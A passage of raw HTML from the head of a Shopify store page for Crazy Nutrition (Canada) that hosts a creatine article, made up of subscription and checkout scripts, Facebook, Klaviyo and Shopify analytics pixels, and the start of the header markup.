        var idInput = addToCartForm.querySelector('[name="id"]');
        if (idInput === null) {
            window.BOLD.subscriptions.logger.error('could not get variant id input from add to cart form — make sure your form has an input with [name="id"]')
            return null;
        }

        var variantId = parseInt(idInput.value, 10);
        if (isNaN(variantId)) {
            window.BOLD.subscriptions.logger.error('could not parse variant id from [name="id"] input')
            return null;
        }

        var product = window.BOLD.subscriptions.data.platform.variantProductMap[variantId];

        if (product === undefined) {
            window.BOLD.subscriptions.logger.error('could not map variant id to cached product data — call window.BOLD.subscriptions.addCachedProductData(products) to add the product to the cache')
            return null;
        }

        return product.id;
    };

    window.BOLD.subscriptions.getAddToCartForms = function() {
        var forms = [];
        var idInputs = document.querySelectorAll('[name="id"]');

        for (var i = 0; i < idInputs.length; i++) {
            var idInput = idInputs[i];
            var form = idInput.closest('form:not(.bold-subscriptions-no-widget)');
            if (form) {
                forms.push(form);
            }
        }

        return forms;
    };

    window.BOLD.subscriptions.getJWT = function (callback) {
        if(window.BOLD.subscriptions.data.platform.customer.id !== '') {
            var shopPlatformId = '69208178984';
            var appSlug = 'subscriptions';
            var customerPlatformId = window.BOLD.subscriptions.data.platform.customer.id;
            var proxyPath = '/apps/app-proxy/customers/v1/shops/'+shopPlatformId+'/apps/'+appSlug+'/customers/pid/'+customerPlatformId+'/jwt';

            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {
                if (xmlhttp.readyState === window.BOLD.subscriptions.config.XMLHttpRequest.DONE) {
                    if (xmlhttp.status === 200) {
                        var data = JSON.parse(xmlhttp.responseText);
                        callback({
                            success: true,
                            value: {
                                jwt: data.bold_platform_jwt,
                                customerId: window.BOLD.subscriptions.data.platform.customer.id,
                            },
                        });
                    } else if (xmlhttp.status === 404) {
                        callback({
                            success: false,
                            error: 'not_logged_in',
                        });
                    } else {
                        callback({
                            success: false,
                            error: 'unknown',
                        });
                    }
                }
            };

            xmlhttp.open("GET", proxyPath, true);
            xmlhttp.setRequestHeader('Accept', 'application/liquid');
            xmlhttp.send();
        } else {
            callback({
                success: false,
                error: 'not_logged_in',
            });
        }
    };

    window.BOLD.subscriptions.setCashierFeatureToken = function(value) {
        if (window.BOLD.checkout_features_defaults && window.BOLD.subscriptions.config.cashierApplicationUUID) {
            window.BOLD.checkout_features_defaults.forEach(function(item) {
                if (item.id === window.BOLD.subscriptions.config.cashierApplicationUUID) {
                    item.require = value;
                }
            });
        }
    };

    // Cashier patches
    window.BOLD.subscriptions.patches.cashierListenerFn = function(event) {
        if (window.BOLD.checkout.isCheckoutButton(event.target) && window.BOLD.checkout.isEnabled()) {
            window.BOLD.subscriptions.patches.pushToCashier(event);
        } else if(window.BOLD.checkout.isCheckoutButton(event.target) && typeof window.cashier_installed_on_site === 'undefined') {
            var request = new XMLHttpRequest();
            request.open('HEAD', '/apps/checkout/isInstalled', false);
            request.send(null);

            if(request.status >= 200 && request.status < 400) {
                window.BOLD.subscriptions.patches.pushToCashier(event);
            } else {
                window.cashier_installed_on_site = false;
            }
        }
    };

    window.BOLD.subscriptions.localTime = function() {
        var localDate = new Date();
        return localDate.getTime();
    };


    window.BOLD.subscriptions.patches.pushToCashier = function(event) {
        event.preventDefault();
        var form = window.BOLD.checkout.getForm(event.target);
        var formData = new FormData(form);
        var request = new XMLHttpRequest();
        request.open('POST', '/cart/update.js?tmp=' + Date.now(), true);
        request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');

        request.onload = function() {
            if (request.status >= 200 && request.status < 400) {
                // Success!
                var cart = JSON.parse(request.responseText);

                // If items are empty redirect back to the cart
                if (cart.items.length === 0) {
                    return window.location.href = '/cart';
                }

                cart.items.forEach(function(element) {
                    delete element.product_description;
                });

                if (document.getElementById('CartSpecialInstructions')) {
                    // If the cart note exists, grab its value
                    cart.note = document.getElementById('CartSpecialInstructions').value;
                }

                var cartObj = JSON.stringify(cart);

                var form = window.BOLD.checkout.getForm(event.target);
                form.dataset.old_form_action = form.action;
                form.action = '/apps/checkout/begin-checkout' + googleAnalyticsGetParamString({});
                var cartCookie = window.BOLD.checkout.getCookie('cart');
                var element = document.createElement('INPUT');
                element.type = 'HIDDEN';
                element.name = 'cart_id';
                element.value = cartCookie;
                form.appendChild(element);

                var dateElement = document.createElement('INPUT');
                dateElement.type = 'HIDDEN';
                dateElement.name = 'checkout_local_time';
                dateElement.value = window.BOLD.subscriptions.localTime();
                form.appendChild(dateElement);

                var cartElement = document.createElement('INPUT');
                cartElement.type = 'HIDDEN';
                cartElement.name = 'cart';
                cartElement.value = cartObj;
                form.appendChild(cartElement);
                form.method = 'POST';

                if(window.BOLD && window.BOLD.checkout && typeof window.BOLD.checkout.languageIsoCode === 'string') {
                    var langInput = document.createElement('INPUT');
                    langInput.type = 'HIDDEN';
                    langInput.name = 'language_iso';
                    langInput.value = window.BOLD.checkout.languageIsoCode;
                    form.appendChild(langInput);
                }

                if (window.BOLD && window.BOLD.common && typeof window.BOLD.common.eventEmitter === 'object' && typeof window.BOLDCURRENCY !== 'undefined') {
                    window.BOLD.common.eventEmitter.emit('BOLD_CASHIER_checkout', {target: form});
                }

                window.BOLD.subscriptions.patches.finishCheckout(event, form, cart);
            }
        };

        request.send(formData);
    };

    </script>

 <script>
  !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
  n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
  document,'script','https://connect.facebook.net/en_US/fbevents.js');

  fbq('init', '1804622063209663'); 
  fbq('track', 'PageView');
  </script>  
  <noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=1804622063209663&ev=PageView&noscript=1"
  /></noscript>

<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

<link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@400;700&family=Roboto:wght@400;500;700&display=swap" rel="stylesheet">


    


<link href="//ca.crazynutrition.com/cdn/shop/t/4/assets/bundle.blog.css?v=48444511249915756131714580476" rel="stylesheet" type="text/css" media="all" />

<script>
function scrollToElement(id) {
    const element = document.getElementById(id);
    const offset = 150;
    const bodyRect = document.body.getBoundingClientRect().top;
    const elementRect = element.getBoundingClientRect().top;
    const elementPosition = elementRect - bodyRect;
    const offsetPosition = elementPosition - offset;

    window.scrollTo({
        top: offsetPosition,
        behavior: 'smooth'
    });
}
function interceptClickEvent(e) {
    var href;
    var target = e.target || e.srcElement;
    let hrefTarget = null;
    if (target.tagName === 'A') {
        hrefTarget = target.getAttribute('href');
    }
    if (target.parentNode.tagName === 'A') {
        hrefTarget = target.parentNode.getAttribute('href');
    }
    if (hrefTarget) {
        if (hrefTarget.startsWith('#')) {
            const divId = hrefTarget.slice(1);
            scrollToElement(divId);
            e.preventDefault();
        }
    }
}
document.addEventListener('click', interceptClickEvent);
</script>
<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
      {
        "@type": "ListItem",
        "position": 1,
        "name": "Home",
        "item": "https://ca.crazynutrition.com"
      }
    ]
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "Article",
      "headline": "5 Common Mistakes You Might Be Making With Creatine Powder",
      "image": "//ca.crazynutrition.com/cdn/shop/articles/CN5MISTAKES-Hero.png?crop=center&height=1200&v=1692701633&width=2400",
      "author": {
        "@type": "Person",
        "name": "Mark Brownlee"
      },
      "publisher": {
        "@type": "Organization",
        "name": "Crazy Nutrition (Canada)"
      },
      "datePublished": "2023-08-22"
    }
  </script>




  <!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/VwNb8E/klaviyo.js?company_id=VwNb8E"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/noindexly/blocks/gropulse-noindex/1ebb161d-2855-45b0-be8b-0de45dbb5725 -->










<!-- END app block --><!-- BEGIN app block: shopify://apps/optimonk-popup-cro-a-b-test/blocks/app-embed/0b488be1-fc0a-4fe6-8793-f2bef383dba8 -->
<script async src="https://onsite.optimonk.com/script.js?account=138570&origin=shopify-app-embed-block"></script>




<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 69208178984,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "article"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 69208178984,storefrontBaseUrl: "https://ca.crazynutrition.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1448444200","configuration":"{\"trackingDomainUrl\":\"www.wb44trk.com\",\"networkId\":\"896\",\"advertiserId\":\"2\",\"integrationShopifyV2Id\":\"65\",\"clickBehaviorMode\":\"basic\",\"clickScript\":\"NULL\",\"conversionBehaviorMode\":\"custom\",\"conversionScript\":\"const lineItems \\u003d checkout.lineItems.map((item) \\u003d\\u003e({  ps: item.variant?.sku ?? \\u0027\\u0027,  vs: item.variant?.sku ?? \\u0027\\u0027,  p: item.variant?.price.amount * .92,  qty: item.quantity,  ds: item.discountAllocations?.length \\u003e 0 ? item.discountAllocations[0]?.amount?.amount * .92 ?? 0 : 0}));let order \\u003d {  oid: checkout.order.id,  amt: checkout.subtotalPrice.amount,  bs: checkout.shippingAddress?.province ?? \\u0027\\u0027,  bc: checkout.shippingAddress?.country ?? \\u0027\\u0027,  cc: checkout.discountApplications.find(discount \\u003d\\u003e discount.type \\u003d\\u003d\\u003d \\\"DISCOUNT_CODE\\\")?.title ?? \\u0027\\u0027,  items: lineItems};EF.conversion({  transaction_id: EF.urlParameter(\\u0027_ef_transaction_id\\u0027),  advertiser_id: integrationSettings.advertiserId.toString(),  amount: event.data.checkout.subtotalPrice.amount,  email: event.data.checkout.email,  adv1: event.data.checkout.order.id,   adv2: checkout.lineItems?.[0]?.variant?.sku ?? \\u0027\\u0027,  adv3: event.data.checkout.subtotalPrice.amount,  adv4: event.data.checkout.currencyCode,  adv5: event.data.checkout.discountApplications.find(discount \\u003d\\u003e discount.type \\u003d\\u003d\\u003d \\\"DISCOUNT_CODE\\\")?.title ?? \\u0027\\u0027,  order_id: checkout.order.id,  order,  parameters: {\\u0027currency\\u0027: event.data.checkout.currencyCode},}).then(x \\u003d\\u003e {});\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"b65e64a5d4ee8e7630c2e76976111f64","type":"APP","apiClientId":148011515905,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data"]}},{"id":"812187944","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-06R2GYLNEQ\\\"],\\\"target_country\\\":\\\"ZZ\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-06R2GYLNEQ\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-06R2GYLNEQ\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"G-06R2GYLNEQ\\\"},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"G-06R2GYLNEQ\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"G-06R2GYLNEQ\\\"},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-06R2GYLNEQ\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-06R2GYLNEQ\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"440860968","configuration":"{\"tenantId\":\"1deb748f-008e-45df-a008-c262174223ad\", \"shop\":\"crazynutrition-can.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aecc2e21ca41aa0ccd0fd68bb810007d","type":"APP","apiClientId":4294333,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"235340072","configuration":"{\"pixel_id\":\"708760983432750\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Crazy Nutrition (Canada)","paymentSettings":{"currencyCode":"CAD"},"myshopifyDomain":"crazynutrition-can.myshopify.com","countryCode":"GB","storefrontUrl":"https:\/\/ca.crazynutrition.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://ca.crazynutrition.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"69208178984","storefrontBaseUrl":"https:\/\/ca.crazynutrition.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'CAD';
  var meta = {"page":{"pageType":"article","resourceType":"article","resourceId":606650335528,"requestId":"1e3e3e1f-63e4-4664-b52f-de67ee3d4761-1769903280"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 69208178984,
      theme_id: 166554403112,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//ca.crazynutrition.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//ca.crazynutrition.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//ca.crazynutrition.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":69208178984,"isMerchantRequest":null,"themeId":166554403112,"themeCityHash":"11168023037245531759","contentLanguage":"en","currency":"CAD"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"article","resourceType":"article","resourceId":606650335528,"requestId":"1e3e3e1f-63e4-4664-b52f-de67ee3d4761-1769903280","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//ca.crazynutrition.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://ca.crazynutrition.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="69208178984"
  data-render-region="gcp-us-central1"
  data-page-type="article"
  data-theme-instance-id="166554403112"
  data-theme-name="Debut"
  data-theme-version="17.13.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://ca.crazynutrition.com/api/collect"
></script>
</head>

  <body class="template-article article"><div class="container-fluid px-0">
      
        
      

      <section id="main">
        <div id="shopify-section-template--22367479726376__blog-header" class="shopify-section"><link href="//ca.crazynutrition.com/cdn/shop/t/4/assets/common-header.css?v=119785080265996149251734599923" rel="stylesheet" type="text/css" media="all" />

<div class="b-header-container">
  <nav class="b-header">
    <div class="b-container">
      <div class="b-header-top-bar">
                
      </div>
      <div class="tw-flex tw-flex-row tw-items-center tw-justify-between">
        <svg width="20" height="13" viewBox="0 0 20 13" fill="none" xmlns="http://www.w3.org/2000/svg" class="tw-block lg:!tw-hidden" onclick="toggleMenu()">
          <path fill-rule="evenodd" clip-rule="evenodd" d="M0 1.5C0 0.671573 0.671573 0 1.5 0H18.5C19.3284 0 20 0.671573 20 1.5C20 2.32843 19.3284 3 18.5 3H1.5C0.671573 3 0 2.32843 0 1.5Z" fill="white"/>
